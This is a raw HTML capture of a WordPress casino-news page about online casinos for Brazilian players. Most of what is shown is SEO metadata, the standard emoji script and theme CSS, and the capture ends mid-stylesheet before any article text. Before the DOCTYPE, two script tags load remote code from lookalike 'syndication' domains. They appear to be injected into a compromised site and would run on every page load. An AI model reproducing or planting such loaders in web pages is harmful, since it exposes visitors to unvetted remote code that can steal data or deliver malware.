

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casinomagzine.com/unleash-the-excitement-online-casinos-for-brazilians/
body_size: 19666
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
    
	<!--[if lt IE 9]>
	<script src="https://casinomagzine.com/wp-content/themes/fox/js/html5.js"></script>
	<![endif]-->
    
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Unleash the Excitement: Online Casinos for Brazilians - Casinomagzine</title>
	<meta name="description" content="Nevertheless, all is not lost, Brazilian players can still access international online casinos that accept punters from Brazil." />
	<link rel="canonical" href="https://casinomagzine.com/unleash-the-excitement-online-casinos-for-brazilians/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Unleash the Excitement: Online Casinos for Brazilians - Casinomagzine" />
	<meta property="og:description" content="Nevertheless, all is not lost, Brazilian players can still access international online casinos that accept punters from Brazil." />
	<meta property="og:url" content="https://casinomagzine.com/unleash-the-excitement-online-casinos-for-brazilians/" />
	<meta property="og:site_name" content="CASINO MAGAZINE" />
	<meta property="article:published_time" content="2023-10-25T10:32:43+00:00" />
	<meta property="og:image" content="https://casinomagzine.com/wp-content/uploads/2023/10/Online-Casinos-01-scaled.jpeg" />
	<meta property="og:image:width" content="1709" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://casinomagzine.com/unleash-the-excitement-online-casinos-for-brazilians/#article","isPartOf":{"@id":"https://casinomagzine.com/unleash-the-excitement-online-casinos-for-brazilians/"},"author":{"name":"admin","@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"headline":"Unleash the Excitement: Online Casinos for Brazilians","datePublished":"2023-10-25T10:32:43+00:00","mainEntityOfPage":{"@id":"https://casinomagzine.com/unleash-the-excitement-online-casinos-for-brazilians/"},"wordCount":425,"publisher":{"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"image":{"@id":"https://casinomagzine.com/unleash-the-excitement-online-casinos-for-brazilians/#primaryimage"},"thumbnailUrl":"https://casinomagzine.com/wp-content/uploads/2023/10/Online-Casinos-01-scaled.jpeg","keywords":["casinos","online","Online Casinos"],"articleSection":["Casino"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://casinomagzine.com/unleash-the-excitement-online-casinos-for-brazilians/","url":"https://casinomagzine.com/unleash-the-excitement-online-casinos-for-brazilians/","name":"Unleash the Excitement: Online Casinos for Brazilians - Casinomagzine","isPartOf":{"@id":"https://casinomagzine.com/#website"},"primaryImageOfPage":{"@id":"https://casinomagzine.com/unleash-the-excitement-online-casinos-for-brazilians/#primaryimage"},"image":{"@id":"https://casinomagzine.com/unleash-the-excitement-online-casinos-for-brazilians/#primaryimage"},"thumbnailUrl":"https://casinomagzine.com/wp-content/uploads/2023/10/Online-Casinos-01-scaled.jpeg","datePublished":"2023-10-25T10:32:43+00:00","description":"Nevertheless, all is not lost, Brazilian players can still access international online casinos that accept punters from Brazil.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://casinomagzine.com/unleash-the-excitement-online-casinos-for-brazilians/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://casinomagzine.com/unleash-the-excitement-online-casinos-for-brazilians/#primaryimage","url":"https://casinomagzine.com/wp-content/uploads/2023/10/Online-Casinos-01-scaled.jpeg","contentUrl":"https://casinomagzine.com/wp-content/uploads/2023/10/Online-Casinos-01-scaled.jpeg","width":1709,"height":2560,"caption":"Online Casinos"},{"@type":"WebSite","@id":"https://casinomagzine.com/#website","url":"https://casinomagzine.com/","name":"CASINO MAGAZINE","description":"News About Casino World","publisher":{"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://casinomagzine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://casinomagzine.com/#/schema/person/683ec2eddf8b90c5ee1f67f09a156e8a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://casinomagzine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&d=mm&r=g","caption":"admin"},"logo":{"@id":"https://casinomagzine.com/#/schema/person/image/"},"sameAs":["https://casinomagzine.com"],"url":"https://casinomagzine.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; Feed" href="https://casinomagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CASINO MAGAZINE &raquo; Comments Feed" href="https://casinomagzine.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/casinomagzine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://casinomagzine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wi-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C400italic%2C900%7CTinos%3A400%2C400italic%2C700%7CAlfa+Slab+One%3A400%7CLora%3A400&#038;display=swap&#038;ver=4.6.5' media='all' />
<link rel='stylesheet' id='style-css' href='https://casinomagzine.com/wp-content/themes/fox/style.min.css?ver=4.6.5' media='all' />
<style id='style-inline-css'>
.color-accent,.social-list.style-plain:not(.style-text_color) a:hover,.wi-mainnav ul.menu ul > li:hover > a,
    .wi-mainnav ul.menu ul li.current-menu-item > a,
    .wi-mainnav ul.menu ul li.current-menu-ancestor > a,.related-title a:hover,.pagination-1 a.page-numbers:hover,.pagination-4 a.page-numbers:hover,.page-links > a:hover,.reading-progress-wrapper,.widget_archive a:hover, .widget_nav_menu a:hover, .widget_meta a:hover, .widget_recent_entries a:hover, .widget_categories a:hover, .widget_product_categories a:hover,.tagcloud a:hover,.header-cart a:hover,.woocommerce .star-rating span:before,.null-instagram-feed .clear a:hover,.widget a.readmore:hover{color:#31609c}.bg-accent,html .mejs-controls .mejs-time-rail .mejs-time-current,.fox-btn.btn-primary, button.btn-primary, input.btn-primary[type="button"], input.btn-primary[type="reset"], input.btn-primary[type="submit"],.social-list.style-black a:hover,.style--slider-nav-text .flex-direction-nav a:hover, .style--slider-nav-text .slick-nav:hover,.header-cart-icon .num,.post-item-thumbnail:hover .video-indicator-solid,a.more-link:hover,.post-newspaper .related-thumbnail,.pagination-4 span.page-numbers:not(.dots),.review-item.overall .review-score,#respond #submit:hover,.dropcap-color, .style--dropcap-color .enable-dropcap .dropcap-content > p:first-of-type:first-letter, .style--dropcap-color p.has-drop-cap:not(:focus):first-letter,.style--list-widget-3 .fox-post-count,.style--tagcloud-3 .tagcloud a:hover,.blog-widget-small .thumbnail-index,.foxmc-button-primary input[type="submit"],#footer-search .submit:hover,.wpcf7-submit:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce #review_form #respond .form-submit input:hover{background-color:#31609c}.review-item.overall .review-score,.partial-content,.style--tagcloud-3 .tagcloud a:hover,.null-instagram-feed .clear a:hover{border-color:#31609c}.reading-progress-wrapper::-webkit-progress-value{background-color:#31609c}.reading-progress-wrapper::-moz-progress-value{background-color:#31609c}.home.blog .wi-content{padding-top:20px;padding-bottom:0px}.heading-1a .container, .heading-1b .container, .section-heading .line, .heading-5 .heading-inner{border-color:#cccccc}.header-search-wrapper .search-btn, .header-cart-icon, .hamburger-btn{font-size:16px}.sticky-element-height, .header-sticky-element.before-sticky{height:44px}.sticky-header-background{opacity:1}.header-sticky-element.before-sticky #wi-logo img, .header-sticky-element.before-sticky .wi-logo img{height:30px}.slogan{color:#797979}.wi-mainnav ul.menu > li > a, .header-social.style-plain:not(.style-text_color) a, .header-search-wrapper .search-btn, .header-cart-icon a, .hamburger-btn{color:#494949}.wi-mainnav ul.menu > li:hover > a{color:#000000}.wi-mainnav ul.menu > li.current-menu-item > a, .wi-mainnav ul.menu > li.current-menu-ancestor > a,
    .row-nav-style-active-1 .wi-mainnav ul.menu > li.current-menu-item > a, .row-nav-style-active-1 .wi-mainnav ul.menu > li.current-menu-ancestor > a {color:#000000}.header-row-nav .container{border-color:#e0e0e0}.wi-mainnav ul.menu > li.menu-item-has-children > a:after, .wi-mainnav ul.menu > li.mega > a:after{color:#cccccc}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu .post-nav-item-title:hover a, .wi-mainnav ul.menu > li.mega ul ul a:hover{color:#111111}.wi-mainnav ul.menu ul li:hover > a, .wi-mainnav ul.menu > li.mega ul ul a:hover{background-color:#f0f0f0}.wi-mainnav ul.menu ul > li, .mega-sep{border-color:#e0e0e0}.footer-col-sep{border-color:#e0e0e0}#footer-logo img{width:260px}#backtotop.backtotop-circle, #backtotop.backtotop-square{border-width:0px}.list-thumbnail{width:240px}.minimal-logo img{height:20px}.share-style-custom a{width:32px}.fox-share.color-custom a{color:#ffffff}.fox-share.background-custom a{background-color:#dddddd}.fox-share.hover-color-custom a:hover{color:#000000}.fox-share.hover-background-custom a:hover{background-color:#eeeeee}.reading-progress-wrapper{height:3px}a{color:#31609c}a:hover{color:#31609c}textarea,table,td, th,.fox-input,
input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea,select,.fox-slider-rich,.style--tag-block .fox-term-list a,.header-sticky-element.before-sticky,.post-sep,.blog-related,.blog-related .line,.post-list-sep,.article-small,
.article-tall,.article-small-list,.pagination-1 .pagination-inner,.toparea > .container,.single-heading,.single-heading span:before, .single-heading span:after,.authorbox-simple,.post-nav-simple,#posts-small-heading,.commentlist li + li > .comment-body,.commentlist ul.children,.hero-meta .header-main,.widget,.widget_archive ul, .widget_nav_menu ul, .widget_meta ul, .widget_recent_entries ul, .widget_categories ul, .widget_product_categories ul,.widget_archive li, .widget_nav_menu li, .widget_meta li, .widget_recent_entries li, .widget_categories li, .widget_product_categories li,#footer-widgets,#footer-bottom,#backtotop,.offcanvas-nav li + li > a,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.products.related > h2,
.products.upsells > h2,
.cross-sells > h2,.woocommerce table.shop_table,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-MyAccount-navigation ul li + li{border-color:#e0e0e1}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{color:#777777;background-color:#f0f0f0}.fox-input:focus, input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, input:not([type]):focus, textarea:focus{background-color:#eaeaea}blockquote{text-align:left}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-weight:400}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{color:#797979}.post-item-title a:hover{text-decoration:underline;text-decoration-color:#cccccc}.post-item-meta{color:#999999}.post-item-meta a{color:#999999}.post-item-meta a:hover{color:#555555}.post-item-subtitle{color:#797979}#mobile-logo img{height:20px}body .elementor-section.elementor-section-boxed>.elementor-container{max-width:1210px}@media (min-width: 1200px) {.container,.cool-thumbnail-size-big .post-thumbnail{width:1170px}body.layout-boxed .wi-wrapper{width:1230px}}@media (min-width:1024px) {.secondary, .section-secondary{width:23.931623931624%}.has-sidebar .primary, .section-has-sidebar .section-primary, .section-sep{width:76.068376068376%}}body,.font-body,.fox-btn,button,input[type="button"],input[type="reset"],input[type="submit"],.post-item-meta,.standalone-categories,.slogan,.wi-mainnav ul.menu > li > a,.footer-bottom .widget_nav_menu,#footernav,.offcanvas-nav,.wi-mainnav ul.menu ul,.header-builder .widget_nav_menu  ul.menu ul,.single-heading,.widget-title,.section-heading h2,.article-big .readmore,.fox-input,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea,blockquote,.wp-caption-text,.post-thumbnail-standard figcaption,.wp-block-image figcaption,.blocks-gallery-caption,.footer-copyright{font-family:"Libre Franklin",sans-serif}.font-heading,h1,h2,h3,h4,h5,h6,.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite,.fox-term-list,.wp-block-cover-text,.title-label,.thumbnail-view,.readmore,a.more-link,.post-big a.more-link,.style--slider-navtext .flex-direction-nav a,.page-links-container,.authorbox-nav,.post-navigation .post-title,.review-criterion,.review-score,.review-text,.commentlist .fn,.reply a,.widget_archive,.widget_nav_menu,.widget_meta,.widget_recent_entries,.widget_categories,.widget_product_categories,.widget_rss > ul a.rsswidget,.widget_rss > ul > li > cite,.widget_recent_comments,#backtotop,.view-count,.tagcloud,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.added_to_cart,.woocommerce nav.woocommerce-pagination ul,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce table.shop_table th,.woocommerce table.shop_table td.product-name a,.post-item-title,.archive-title,.single .post-item-title.post-title,.page-title,.post-item-subtitle,.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter,p.has-drop-cap:not(:focus):first-letter{font-family:"Tinos",serif}.min-logo-text,.fox-logo,.mobile-logo-text{font-family:"Alfa Slab One",cursive}.single .entry-content,.page .entry-content{font-family:"Lora",serif}body, .font-body{font-size:15px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.5}h1, h2, h3, h4, h5, h6{font-weight:700;text-transform:none;line-height:1.1}h2{font-size:2.0625em;font-style:normal}h3{font-size:1.625em;font-style:normal}h4{font-size:1.25em;font-style:normal}.fox-logo, .min-logo-text, .mobile-logo-text{font-size:40px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.1}.slogan{font-size:10px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:2px;line-height:1.1}.wi-mainnav ul.menu > li > a, .footer-bottom .widget_nav_menu, #footernav, .offcanvas-nav{font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:0px}.wi-mainnav ul.menu ul, .header-builder .widget_nav_menu  ul.menu 